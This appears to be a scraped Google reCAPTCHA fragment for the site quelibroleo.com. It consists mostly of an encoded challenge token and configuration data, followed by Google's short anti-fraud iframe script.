Cm8OCGFPDrMOiHGR8VsKRLsKhw51meQ/[base64]/[base64]/Dv8KCZ8K3OsKhHjI4dsK1w4jDosKywoVHGMKVw4l+UT9Gb3jDk8KTwpA4w7MXa8KYw5I3MXZhIjnDhxZMwoDCgcK9wofCoGN5w5wfdVLCucK3JEVWwprCosKMcQxVdEDDmMOEw5AEw4DDmMKXKnM8wphkC8KwTsKmTlnDiy4bwqtaw77DvMOjG8OQWEQJw7/DvzpmwqDDgcKnw47ChndwaCDCjsKqw61vD3BAGsKPFlxIw4ZzwqEabVbDgsOXBsOgwqpRw5BdwqUVwoZTwp4Pw5LCpVvCsFg7AMOiLjUQX8OsBcOhUg/CrhYtam4KN1kmVMKvwpBrw7Fewp/DnsOMf8KlJsO5w6XCh8OEdE3DjcKBw6PDswAlw55zw6/CrcKeOMKFJsOhHApJwoBoX8OHEWoRwq7DuzLDiVwjwpp5LzLDusOFIy9DKgXDkcOmwp04dcKqw6/Ch8OZw6jDiQJBfkDCiMKswpDDtHIHwrHDjMOHwpsBwqXDn8Klw7zCiMOvUA4Rw6HCgE/[base64]/Dh8OGwrvDrsKff8OGwpLDvTxhw7poC8KPw4nDhGVOaHDDvilmw53CocKWdMONw4LDvcOMS8Onw7pRTMO2ccK7O8KFSmIlw4lswrJgwql/wpnDmjdPwrhVRE3ChUkNwpvDmsOQSwEeYmZBWTjDqMO1wrDDvANawrdjMzo3QVtswq5+ZQMCYnAPDgzCuTRlwqrDsi7DvMOowo/CrkpNGGcAwoLDvX3Dv8OVw6t+w71cw4jDqMKKwpw4CAHCnMOnwrokwp5JwpnCsMKbw5zCmm5WfgNxw615Fn09fAvDj8Kxw7FUT3REVxUvwr/[base64]/DnnzCuMOhwrDDghZKw6DDl8O4ezN5wqMuw4cqAxzDrGYIJ8KAwpc/[base64]/DhQ49wpopbyFqWcO8woxBw7wBw7ApI0hTw78cwrFuaVoZA8Otw7DDmmxMw6FuUVIwY3PCpsKHwrFaIcO3dsO2CcO1J8K6wqLCow52worCgMKbKMKbw7xNDMOfdBRLFhNIwqFawplUIsK7d1jDrSAEJMO/wpTDpsKuw709Iy7DnMOXb0xDNcKEw6DCq8KPw6rDocOAwpHCpMOzwqbCq2pIMsK/w4wrJgcXw4XCkzDDr8OCworDj8O1Z8KXwpLCssKew5zCowA8w54wfcO5wrpwwolDw4TDl8OsFEvCql/CnTNew4AICMOWwrjDjsKwcMOLw5nDjcKGw4pMTXbDgsOhw4jCvcObSQbDrVF1wpnCv3ciw5HCqlzCuF55SFpnAsKNFXFfcH/Di1vCt8OYwo7ChcOTClPCk1TCvwwebQHCpMOpw51Tw7pkwrZrwo50fRbCkGPDvcOeWMO2OMKybSYWwpfCuGwow4PCsCjDvsODV8OVPQfCk8OUwobDr8KRw5gtw57ClcKIwpXCuHVHwpwyLGjDq8Kmw5XDtcK8cBMaEycdw7MBR8KXwqVuCsO/[base64]/DncOYOkwVwpXCgDBpO8OuTgvDnWomY03DisKual3DtcOew4FOwpzCmcKCK8O6JiDDnsOXA3J3IHA/W8OGHm4Hw55cBcOYw6LCowtiCUrCkwfDpDIuW8KmwolWfkdIQELCrsKZw75NGsKKRcKnVkFIwpULwqvDnW3CgsKGwpnChMKAw5fDvGsvwrDCtxYXwpDDrsKuHcKVw5DCocK8ZUzDrMOdVcK2KcOfw69/PsOOUU7DtcKAMjzDhcObwqDDmMOEMcO4w5bDiX3ChcOETMO8wpoXGAXDtcOFMcOvwopawpYjw4EvFsK5cytpwp50w5hbG8KGw6/CknM6SsKtGQ55w4TDtsKbwrhCw61iw59uwqjDhcK4EsOnVsO+w7NtwoHCvCXCm8OlEjt4TsO4SMK4UFoJcHPCksKZAcK6wrpyMcKWwr84woNdwqJrOMORwqTCu8OswoUNJcKpT8Ozbx/DhMKiwonCgsKrwrHCuHpyPsK7wqDClHkxw4DDg8OMEcOGw4jCtsONbloRw4nCqRNLwrzCgsKWQm8wc8KjTXrDl8O/worDjid/KcKIIXrDucKxXVckBMOWaHEJw4bDu2ETw7pmKX/Du8KMwrHDocOhw5/DusOvWMKGw5XCqsK8fMOQw5nDg8KCwrrCq3YoPcKCwqTDvsOUw5sMGicLQMOWw4PDmDhSw7Vbw6bDjxYkwoXDoz/Cg8Klw4PCjMOZwpzCmcOedcOnAMO0RsOSw74KwrVfw6Ryw6/[base64]/w7dKBlTDrzNHw7nCpcK6w702VcKeOk3CpR/DksKiw4oWWsKSw5FwdMO/[base64]/CpcOKwrY4w7nDhn/DmXJpEzUgPBjCgcKewqovBsO7wqZqwq4Vwpo8cMK9w4zDgsOoYBBqI8OUwrZMw6nCigEGMcK2X0fCtMKkBcKgL8Oww6xjw7ZQZMOnNcKVKcOrw7jCkMKKw7TCgMOrPyjCscO1wpcOw6vDjVt/w6F3wqjDhTcowqvCi1xmwrrCqsKbFhoEFcOyw5hyKg7Dnn3DmMOawqQlwq/DpWnCqMKtwoNUW1xUwqkjw77DmMOqVMKlw5fDiMKSwrVnw7rDmcOdw60neMKIwpIww6fCvysyFSM4w5/DiUUkw5bCo8KUNsOUwrZZV8KJesOqwro3wpDDgMO8woTDiRbDpT/DjRvCgQTCtcOgCnjDrcKUwoZKR2HCnQLCsmfDjj/Dig0DwqLCgcK/P24pwo4/wojDv8Omwr0CIMKOecK8w4IlwqF5ecK7w6fCiMOFw5RcPMOXHBbCphPDoMKAfXzCkjdJL8OywoIMw7jCr8KlHi/CjQ0rZ8KIBcKcLw4/w7IDQcOJJcOkGcORw6VZw7htfsO7w6ErABJfwqd3fsKqwr1uw4pvw6PCp2BVHsOGwq1dw5U2w5/DrsOmwq/DhsO1bMKARxg+w6VoY8OiwpHCtgTCksOxwpnCp8K/LB7Dux/CuMKKX8OBKXcqLAY5w5XDhcOLw5MUwolow5xLw5JhPnsCA08ew67Co29Me8Ogw7/Ct8OlSznDicOxdWoiw793IMO1w4PCksO+wrt/OU8pwp19V8K/IjXDosKjwp4gw4PDk8O1NcKfEsO5NsOrDsKzw6XDpsO4wqXCnBvCocOTfMOwwrg7XSDDlijCtMORw5PCicK8w5rCjEbCmcOBwqAwfMKYYsKQVWsRw718w78aekgeMcOVDyXDlm7CqsO/Y1HClDXDujkfD8Ktw7LCjsO3w7MQwr8Jw7ctfcOQTsOFUMOkwqACQsKxwqBJLyvCk8KcesK1wqbDhsOxA8KMJH3Cs1VKwoBASyTCmAY/[base64]/DhsO1w4tqwpfCocOEDmpzQ8KfwqjDlsK3bMObw5ppw6gow5hnJ8OZwrLDncOrw63DhMOlwpYBFcOzF0fChAxMwpkjw7hoHcKabgR1BE7CkMK0VER/Rm9iwowwwofDohvCvnZswo40NsO3asKywoBDb8OfDHk1wq7CtMKKJ8OQwo/DqjJaMMKEw4rCp8OwUgbDmMOuRMOgw6LCisOqeMOZVsOFwobDuls6w6EewpzDm2d5cMKedCtqw4HCuyzCv8OCSsOVRsODw47CncOIesKmwoXDg8Olwq1sfmslwqLCjMKrw4ZhTMO+T8KSwrladMK1wphIw4bDp8O3W8Oxwq7Dq8KhJm/DnQ3DmcKSw6HDt8KJYU5yEsO8VsOpwoorwpMiLXsnFho2wrTDjXfCtMK7Yy3CmUnDnm8OUj/DmB4aCcK6R8ObAkHCvFbDssKEwqR9wpsvAxTCtMKRw7saOlbCjSDDkCVSFMOww7PDmzldw5vChcOMHWRuwpjCgsOzSg7CkXRRwpx7W8KAWsKlw6DDoAzDmcKAwqzCi8K/wpxCLcOIw5TDrUo9w4/CicKEdxfDhUsuFjzDj0XCqMKGwqg3AWTClTPDrsKdw4cdwojDiVTDtQ47w4XCqgzCk8OvD3wjRTbCpx7ChMOdwqnCvcOrMkfCqmzDgsO9RcO/[base64]/CjcKiYsOmw4XCuWPCo04rRx17fkjDj8KSwojCtx9EY8OvL8OPw6/DrcO0IsO7w7FnBsOuwrR/wq1uwqjCrsKJVsK6wpvDr8K/BcKBw7vDhMOqw5XDlkjDrHlCw64XCcOFwrzDg8KXQMKnwprCuMOaGUEnw6XDg8KOAcK1bcOXw68Rf8K6HMKqwokdQMKIdW1Gwr7ClcKYEQ9TUMK0wprDmT5oewrCssObJcOEbGEsaDXDhMOtCmBwWmZsEcKXewDDhMOuTcKVFMO/[base64]/Dm3d0wpBpw4XCqQsXwr/Dh8Oww6PCjHhGfABhcyzCu8KcDkAzw5tldcOvw71dWsOnAMKBw6LDmBjDvcKLw4vCjQUzwqrDvB/CtMOgaMO1w5DCrBQ6w7VjP8Kbw6lwIFjCh3JJdMOTwrHDncO6w6nCgi5ewqc7AgvDqRDCt2vDq8OhWgMvw5zCj8O4w73DiMKlwpXCgcOHKj7CgsK9w7HDmnk7wrvCpFnDv8O8fcK/[base64]/w6tvwqfCk2sBAUpEwpx1w67Cr8OeQVMge8OgwpJnA25nw7YgwoENB3ViwoXCqknDkEkIQcKCQD/Cj8ORF3t9NkPDicOUwpjCkAopacOlw6DDtDRQDnTDpgnDl3c+wpF2c8OBw5bCi8OJOi8Sw7zCkCbCkThHwpEhwoHCs2gLaBYcwrvCvsKxKsKYPz/CpnzDq8KMwrjDnmFDRMKeam3DtQPCkcOdwqxiYiHCnsOEZSBaXDrDicOewpxvwpbDi8OhwrbDqcOxwqTChCrCmlgqEnhIwq7ChcOUIwjDq8OTwqNiwp/DtcOlwo/CvcOtw6vCjsOmwqrCuMKvJ8ORY8KFwrPCgGFfw5HCmSkTVcOSDwsFEsO/wp8Lwr9iw7LDlsO4HkVgwqkEeMO1wrV0wr7CjTbCjWDCiUA6wqHCqE5tw4tyaUjCv33DnsOmGcOjfzcjX8K5fsO9EULDqR3CicKGYDLDncOBwr7ChQ0pXcKkRcOGw7MKfcO/wqzCrBc/[base64]/Cp8KnGcO5Fn/DuMOHwqlLfT/CgzjDlsOOaE9vwp1jwrxqw51rw4/Cu8O2XMOUw6fDoMO+VUptw74/w7EBZcOlBmxuwqlVwrPCnsO/cBxAccOMwqzCmsO+wq/[base64]/CvcK9YsO+CR7Cnx3CtsKLGgLDmsK/[base64]/CnnJLNHjDnjPCvS7CrMOkLsKxdm0dM33CtMO0PX/[base64]/CgwLCm8Kww5wawoIgMXpwO8Ocw5XDqQgowqPCnC5cwpbCkkMLw7Unw4M1w5U9wqfDoMOnGcOhwo90WnB9w6PDvGfCvMKbFSljwo/[base64]/CoV4VScO8wp3Dlk/Dr386wpVYwpsnB2/CoGPDnW/DhVTDjQfCn2LCj8OKwqBOw6NCw5fDlT50wohxwoDCnmzCjcKcw5bDp8OPYcOLwoZiWA9Kw6nCocKHw5Bqw6LCosKXQg/DjgLCsBTCjsOCNMOFw6I7w55iwpJLw54tw4Mdw4HDk8KMLMKnwqDDuMKqFMK/WcKJbMKrMcO+wpPCj0wPwr1twpUjw5zDl37DjB7CqwLDhzTDnhzChmk2cVlSw4bCqyjDgMOzMjAeCwDDn8K/ZA3DjDjDhjLCg8KJw6zDlsK/NXnDqEw7wosSw4JSwqBOwr1VX8KtAElOLHnCiMKBw6Nbw7YiVMOJwodhw5bDgnPClcKPM8Kdw4HCvcKEDsOgwrbCo8OOdsO6Q8Kkw7PDkMOjwrM8w5sUwqbCvFEMwpzCjyjDo8KowqFww5LDncOvXHvCo8KrMS/DiTHCh8KZD2nCoMOrw47CtHgLwq01w5F2N8KNLFdSJAUpw7RhwpPDvQYHbcKTFMKNWcOew4nCn8OVLijCh8OMd8KWBcKRwpkKw7ldworCtMOdw5MMwp3DmMK+wo8wwr7Dj0/CuD0iwr4swoF1w4HDoA9Ya8K7w7bDmMOobxIjasKQwrFXw5/[base64]/Dg8O8bAPCgXI0wpjDnRnCoR7CuTA2wrDDkS3DjiNjAEZiw7bCggHCu8OOf1ZYNcOpG2vDusK8w6fDkx7Cu8KEZXdPw5xAwrpFcy3CujTDvsOKw7c9w7vCiwrCgQF5wr/DvzpDEUM1woUqw4jDvcOrw7Ezw4pBZMKMQnEEJR9fb2/Dr8KTw6c3wq49w7TDlMOLF8Kcf8K8K0nCgVfDhsOLYAE/PCZyw7RMS2DDvMOWeMKcwpfDuFjCscKvwoDCn8Krwo/CqAXCn8KODQ/Cg8Kww7nDqMKiwqrDj8ONFDHCkUjCl8OCw6fCgcO3esOPw7zDtWVJOiMIBcONaUwhCMO6GsKqAhpXw4XDssKlR8KnZGkRwrfDn0sQwqMcWsKyworCvnAuw617M8Kuw77Du8ORw6LCjsKdJsKfSgRoLC/DnsOXw4MSwp1DSltpw47DumXDgMKewo3CtsOMwoDCocOTwosgdMKEfifClEvDhsO/wqtlB8KDDULCpw/[base64]/CgQs1wrg+Z0/ChsOEwpPCsAjCoQbDj3E1w63DmMK8w6s+w7R9WkvCusK8w4rDkMO9T8OBAMODwqNuw5crUTLDjMKDw47Dki8MI2nCvsO9Y8KTw7tXwoPCrE5cGcObPMK3QVLCgEwaJGDDpHbDhMO9wp4/dcKIX8K/w69DGsKeA8Onw7zCv1vCscOww7YJU8OyDxkyOMOTw4vCksONw7DCh3d4w6VrwpPCrnomETYuw6vCvn/DgH8dNyE6AkpYw57CiUJdAAxIVcKXw6Y6w7nDmsO/[base64]/[base64]/CsGg0H8KUNDbCkXfCuXk3wr/CuMKFL1BlwpnDinfCkMODOsK3w7hJwqc7w7gSUMOyO8K/[base64]/BULDjcK6w4TCnCXDlTYgw5bCsyEHSkVrwoVYOsOfM8KVw4/CrErCrWrCicKTdsO4NxdMQj4Mw6XDv8K1w6fCrQdufhPCkTZ3CsObWjN3WT/Dt1vDrw4KwrN6wqBzaMOiwqhawpYZwo1BK8OicWQbICPChwrCsgU7eBoZVkHDvsOww5xow73CjcOVwoh2w7LCmsOKbwFFw7/CsVXCui81NcOpIcKSwoLCvMOTwqTCrMO7DmHDhsKhSU/DigcHXUhmwotfwqo+wrTCg8K4wojDp8KqwrYAXW7DsEkVw6nCo8K9aglnw4hDw6F/w47Cj8KUw4jDg8OpfxpMwrM7wq1Td1HCmsKiw6oIwpdnwqhGbB/Dr8KUdwIOMxzCvsKxE8OgwozDrsOVc8K5w5csM8Kgwqc3wrbCnsK4bk9qwo8Kw4VSwpEWw7/DuMKkXcKWwqh+PyDDvnUJw6g2cREiwo0uwqrDrsOEwqjCkMKdw6INw4JeE0fCuMK6wofDr0HClcO8a8OQw7rCmMKoTsKEFMOwdyXDvMKyQ2vDl8KzT8KBaHjDt8ObaMOFwooLX8KGw5vCtnNywpc9YCg/w4TDrmbDscOYwrDDh8K8GgJzwqXDmcOGwpfCh0bCuS0HwoNyTsK/NcO5wqHCqsKpwrDColrCvMOGUcKwNMKJwqPDrWJFcl0rW8KVe8KwAsKqwqHChMO4w6c7w41iw4XClg8/wrXCj3jDhWLDgnbCu2V6wqfDgcKLY8KFwoRvSQYLwoHChMOQL1bDmUhnwo4kw4VUHsK4K2IATMKqNE/DlDR1wr4rwqPDv8O5VcK1AMOiwqh3w47Ds8K9ZcKmD8KlY8KIaV0owrTDvMKZBQLDokfDvsKfcWYvTm4EIwnCosOtGMOEw4lSSsK4w4JeJHbCvj/Cj17Cm1jCkcO0UAvDlsOKHsKNw4t8S8KyAg/[base64]/A8OebRA7a8OIHBvDlT0HH8Oqw63Dr8OoKkrDmTjDtsKdwqbDnsKZZ8KNwpDCrzDCvcKrw6hHwp4xT1/[base64]/w57DsxdtI8KHGMKAOMKZw49ew7PDgcKMKiPDlkrDmBLCix/CrkLDpzvCsDPCncO2GMKAJ8KyJsKsYgfCm19PwpzCpkoRZXA5K1/CkH/CikLCjcKNdh1nwqpVw6kBw5HDm8OzQm0uwq3Cq8KIwrTDqcKVwpPDkcKkTHjClmJNCMOOw4jDpE8aw619e2/[base64]/woHDp8ODW8KLw4PCtcKlw55xBMKBDMOEwrAQwoBUwpRowpF/[base64]/[base64]/DvCNSTlbCnVbCo2RyMx3DiSzCr8OCwqPDhsKrwr4CQsO5BMOqw6LDuXvDjG/Co07DohnDhSTCrsOjw7M+woQpw64tPT/CocKfwpvDgsKJwrjCtiPDocKDwqVGOCYUwosmw4s/VgPCgsOBwq4Bw4FDH0/[base64]/CrsOwBMO9RndtYsOCw7lpRsK8VMKlw6gUKRIKTcOCHMKbwr5kD8OQDMOUwq1mw73Dr0nDrcOrw5XDknjDnMOFUkjDv8KtT8KzXsOjwonDhyZ/AsKPwrbDo8OFC8Ocwqknw43Cty1/w44jVcKswoHDjMOyRMOVaWfCkXoZdj1xVCbChgPDmMKYS283wpHDv2t3wofDj8KGw4PCu8O1XnfCpS/DqzjDsGIXKcOZKQsXwq3Ci8KbPcOwM1gkYsKJw6gSw7zDpcOCU8KgaH/DpxLCvMK2JMO2AMK/w58Rw73CpG0hXsKLw4EWwpxPwoJ0w7Rpw546wpDDssKtZ1bDjG5/VnjCs1HChiwZWj0cwp4sw7LCjsO7wrMtZ8KpFVZiHMKWE8KueMKLwqhCwrN6acOTWUNFw4vDiMOow4LDuhh3Bj7DkTkkF8Kfa0HCqXXDi3/CuMKWc8Opw7vCo8OvTcOnQ0XCisOTwot7w6kQPMOEwpjDrGDCqcO6dS1bw5M9wpHDjzTDiArCgTIPwplCFSvCg8Oaw6fDmcKAcsKvwprCqHTCiw9RJ1nCuREbNl9ywqHCt8OiBsKCw7Ucw5PCilzCkMO/BxnCkMOywo7CtGALw6tYw7zCvHTDncKQwpoHwrpxVgDDlBrCtMKZw6U1w7/[base64]/OcKjHcKBLyDChivDlsK6w5bDrcO7w5x5wpnDu8OTw4LCkcOiXVtNF8KwwrJ8w4vCmCAkeGTDqkIJVcOFw7vDt8OWwo44W8KDM8OtYMKHw4TDuS1mFMO2w7fDmUjDm8OoYCgpwqPDrw8OHMO2d0/CsMKzw54xwqdjwqDDrC9lw7/DucOXw5rDvVVtwpLCksOiB2JJwqbCv8KUc8K7wo5VZnhVw50wwpDDpHQIwqvDlDdRVhfDmQ/CrwjDr8KKKsOywrRyWQrCi1nDnCDCnlvDjVk+wqZtwoBLwpvCoC/[base64]/[base64]/Do8OGw4LDsCpCRsO7ZSDDqMOMw5ogw4TDo8OwEMKMYDzDs1XDhXJPwrnDlMK/wroaaDJgFsKeBnjCpMKhwoPCp1Y0YcKMU3/CgHtlwrzCksKGSEPDlk5AwpHCiyfDgQJvD3fCkDt8ESIdE8KPwrbDuy/[base64]/Ckw7DkVrCqsKbwpMtw7/CqMOtDnVoS8KAw4bDgkvDlDjCpz/CsMK4Yx1BHR8aaWV/w5YUw61Ewr7CmMKRwo12w5/Dlh/[base64]/Y07Dt8Odw7dBw4bDrTzDoQhFe19DwpUYwrXDrMO/w5koworCrEnCocO5JsOGw4LDl8O8RhLDuhvDkcOLwrIoTDwXw4QCwqdww4PCmXvDsCsiBsOedgB0woDCqQrCtMO1AMK2FMOnMsKGw7fClsK4w7JBLDk1w6/DrsOgw7XDs8O4w7UISMKDUMKbw5NdwprDuV3ClcKYw6fColbDt3R9LVTDh8K4woscw4DDiGPCkMObU8ORCsK1w5zCtsK+woN3wrjDoTzCqsKzw6DCl0vCsMO/NMOEMsOtcDjCkcKacMKMPDFOwqlTwqbDrQzCi8KFw6Zkwo0ZfC10w6HCu8Otw6/[base64]/DqVTDq3rCvMKhI8KuHTdLw67DoMK0wq3Ciht9w5HCqMKtwrUBFcOoOMOIIsOZWQh3S8Ocw4rCjlt9e8OBUW0JXyfCvTbDtcKvSHtGw4vDmVAjwpR3Iz7DlRhPwonDiwzCnwwhNFgdwq/CoE1XHcOHwqQAw4nDhQkcwr7CjQpMN8OvQcOMRMOAEsO2NFjDrAxQwonCqDrDhAlsS8KXw7cOwpLDvMOxRsOTHkzDkMOrc8OeYcKnw7rCtcKkNxAjRcO2w4/Cn3XClXoXw4YxT8K3wozCqsOrQDoDdMOdw4vDsXYUYcKhw7zCgk7DtsOhwowlenxgwr7DknLCq8O7w7s5wrnDlsKywo/DrndSeUrCm8KQNMKhwofCrMKmwocXw57CsMOuOlnDg8KJRhrDhMKVWj/DsgvCk8OpIgbDrjbCnsKWwpgiYsOwfsKAcsKKAzTCocO2ScO8R8OjGMKYw67Du8KnRkgsw6fClMKZEG7Ct8KbAMKGH8KowrBgwoE8LcKAw7vCscO1QcO1Gg/[base64]/CjcOkw7DDtcKqDEAVLgpiwp7CsMKrBkTDkBM4VsOpZsO/wqPClsOTB8O/[base64]/[base64]/Ci0/DqMOODnXDiVIkQsOQwrbCosKvLT1nw4J7wrMmXGV8ccO1wrXCv8KkwojCngjClMODw44TICrCkcKkV8Ocwo7CrAYbwovCocOLwqgKLMO4woJwUsKPDSTCpcOgBgrDmRHCtS3DnCTClMOAw5QqworDqE91TRd2w4vDr2/CpwF9ZGMdD8OPU8KKcHTDm8KeN0MPWifCjhjCiMOww6UpwpbDpcKdwrMZw5k6w6fCnSzDs8KAa3TCnljCqEsyw5bDqcOFw4U+fsK/[base64]/[base64]/DohPCmm58FX3CvMK/wqnCqTBTw5DChMKyKl0bw6fDqyIbwrXCmEpCw53CtcKXT8KfwpMRw4wLT8KsDQTDs8KiH8KoZTHCoUtICnVkO03Chn5hHUbDvcOADQ8kw5NBw70pOUgUOsOEwrDCqm/Ch8OgJDzCoMKqDl9OwpUMwpxCXsKrV8Omw6oUw4HCusK+w7oBwqMXwqgbJArDlV7CgMOSOkV/w5DChBLCvMOAwpQRJcKSwpfDsyB2X8OFEQrCrsOHTMKJwqV+w7low4pDw4MfYcOcTTsvwoVBw6/Ck8Kab1kzw4XCvkY+KMOlw5jDjMOzw78SC0/[base64]/CklBxw7XCvsOCQQoVKMO4wq7DpUjCogJ9wqvDtm1gQ8KsAlPCmzPCu8K0FMO1KhrDksOnRMK9PsKow5TDq2QVDwXDv0Ftwrpzwq3DsMKTBMKbLMKXPcO2w5jDmcOTwrprw68Hw5PDjGDCnTQ8VG9Jw70/w5jCvRNUTEg0SWVOwrguM1RfF8OUwpHCpn3DjQwBP8Oaw6hCwoUiw7bDrMOLwoEyKzXDscOuGQvCiB4Fw5sMwojCjMO7ZsK9w7kqw7nCp0cQGMOXw5vCuzzCiyTCvcKUw5FKw6pLdHYfwobDj8K1wqDDtRR3w7/DncK5wpEYZhZjwp/DizvChH5yw7nDqF/DvxJHwpfDsx/CkjwUwp7DumzDv8OMMMKuQcKWw7XDhCHClsOpesOKXnhVwqrDnW7CmcKGwpXDmcKFPsOMwpHCvGBmGsOAw5/DtsKEDsOnw7LCrMKYOsORwodpwqNPbTZGa8OhG8KXwr1SwplrwrhvEmBxNj/DtzjDpcO2wrkpw7NQwpjDjGQCO3XCrQE2O8O5CQVcW8KmC8KJwqfCnMK1w5rDm0kidcOSwo/[base64]/w7bCjT/DsWnCg3PCiMK9w4TDmW1ZUxoXwq/[base64]/w6dZwrfCk8OdOUhpNMKBdSPCtG/DtsOUe2t4LUDCmsKANBpOXDU5w50Zw7XDuRPDlMO8QsObO2nDi8OkbjDDiMKFAwMxw7zCl2fDo8OZw6bDk8K1wrMVw7HDsMORYl3DhFbDjGoLwoI1wofCqDROw4vCqTnCmkJJw4/[base64]/[base64]/fcKSw4ImaH1BMWPDkVnDpHcPw5ZCwrlpPjAaCcOWwrV5CnDCsg/Dtlodw6hPGRjCjMOoPGLDjsKXRXrClMKEwo1kDX9NR0MiHznCn8O3w4bCmn/[base64]/Dqi1Dw5Mjw5I/[base64]/CnsKdBk5jQ8KGJ8KrIsKEOEBxw7nCgmUXw7VjXzTCnsK6wrMxfhYtw78rw57DkMKgGMOXGidsIE3Cp8K+FsKmYMOCLVUZJxPDs8O/EsKyw7jDrhXCj2RAeW7DlQESf1IJw47Dj2XDlCbDqEfCqsOuwo7DmsOIP8O4L8OSwpF3TVteYcKUw7DCvcK2H8O9Hg9JOMOiwqhlw5TCtz9Zw5vDucKzw6cIwpMjw6rCuA/Cmh3DiEPCrMOjSMKGUjRvwqHDk2TDlCwyWGvCsTvCt8OIw73Dr8KZb0xgwp/Dn8K7MmjCssODw6QJw5pCZ8KHLMOTIMKuw5FQXcOhw4t4w4XDonxdFTlHDsO7w7ZXMMOSTRUMLVIHQ8Krc8OfwqcSw5sMwpZJX8OScsKJH8OCTF7Cugtsw5IXwo7CtcONeQhpK8KDwrYFdnnDsEPDuT3DqQcdDi7Ck3oTTcKtdMKlQ0rCi8KKw5HCnVjDpsO/w5VjUhoOwoUyw5DCr2xDw4DDkF0vWSPCscKDEhEbw5B1wqFlw6vDnjcgwqXCi8KaeApfOlNow7sSw4rDjAYUFMO9CR10wr/Cm8KMTMKLOUDCgsOZJMK+wpfCuMOUMW58cGVJwoXCmzROwrrDt8Osw7nCgcO2Qn/Djk1iTVA6w47Dm8KQQDl8w7rCnMKSQUA/SMKODQtFw7cEwpdJBcOhw51uwr3DjhPCmcORAMOmDUEmFkIxW8Oaw44RC8OHwoEGwrcFTV9xwrPDoHRMwrbDlV7CucKwRMKGwpNDf8KcEMOff8OnwqTDuy1gwq/Cj8O3w4A/w47DpsKIw6zCsw7DksObwq5hamjDrMOUID1mI8OZw5wFw7N0H1EZw5dKwrgWBSvDlgwaYsOJG8OuY8K+woEEw7ZWwpTDnjhlT2/DqGgRw6l1AihVOMKOw6XDq3ktPQrCv2/CvcKBJMOww7PChcOjdjZ2EQ9JLA3DklvDqwbDngYbw7NFw4how6x8aB8/[base64]/CiXjDu8KAEsOcTVNRwqhbw6ASamwQwpxlw6HDmDsxw4lEUsOdwp/CicOcwrN0a8OKeRVpwqcMXcKBw6vDll/Dvn8wbiJLwoN4wq7Co8K5w6fDkcK/w4LCgcK1cMOjwpnDlHwGYcKLccKwwqkvw7XDosOKd0HDq8O1aADCtcOkT8O1MiVDw4nCiRnDpnnCmcKgw6nDusKNd3BRA8O2w4QgSRFKwrvDhGYXScKSwpzCjcKKNxbDrQxIbyXCsDjDisK5woTCuSrCmsKhw4rDr2fCqGzCsXIHRcK3D2Nv\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WtIRPQie2lz9Upm9gr+FMSDxZRF/BsywpP7/vK3SkD0\\u003d\x22,1,0,null,1,1767461179075,0,0,[132,145],null,[176,255,36],\x22RC-QBWenDaWGUQmGQ\x22,null,null,null,null,null,\x220dAFcWeA4AHjQI_mXv5fQ0bPM_LH9HZXB-qmklQ0QbGJf1fW_dz_4FDWfmwft0epvu4kcPsBZUoeT7YivNI1prkTHbLiyVgIqkOg\x22,1767543979108]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IGLUyodQyb-cz--dAahvgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767457583237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>